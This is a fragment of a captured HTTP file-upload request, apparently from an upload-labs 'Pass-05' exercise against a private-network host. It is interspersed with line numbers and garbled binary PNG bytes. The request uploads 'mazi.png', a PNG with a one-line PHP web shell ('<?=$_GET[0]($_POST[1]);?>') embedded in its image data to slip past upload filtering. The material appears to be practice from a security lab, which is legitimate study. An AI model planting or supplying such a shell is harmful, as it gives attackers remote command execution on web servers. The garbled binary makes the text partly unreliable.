 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
63
11 Referer: http://192.168.41.8/Pass-05/index.php
64
12 Accept-Encoding: gzip, deflate
65
13 Accept-Language: zh-CN,zh;q=0.9
66
14 Cookie: safedog-flow-item=627FEC0E2ABBC3AE7CD84C35D97DFCAF
15 Connection: close
16
67
17 ------WebKitFormBoundaryuunWQkE5c7K2G4xU
68
18 Content-Disposition: form-data; name="upload_file"; filename="mazi.png"
69
19 Content-Type: image/png
70
20
71
21 PNG
72
22
73
23 IHDR
üí£`IDATH c\<?=$_GET[0]($_POST[1]);?>X€··Ás^7 ü Û~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=
Î2 -Q0
74
24 FÁ(£` -Q0
75
25 ·²xIEND®B`-
26 ------WebKitFormBoundaryuunWQkE5c7K2G4xU
76
27 Content-Disposition: form-data; name="submit"
77
28
29 ä ä¼